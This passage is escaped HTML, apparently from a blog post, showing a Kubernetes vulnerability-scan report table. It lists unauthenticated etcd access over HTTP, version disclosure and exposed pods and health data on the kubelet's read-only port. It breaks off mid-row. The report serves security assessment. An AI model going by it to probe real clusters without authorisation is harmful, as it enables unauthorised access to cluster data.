\u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; 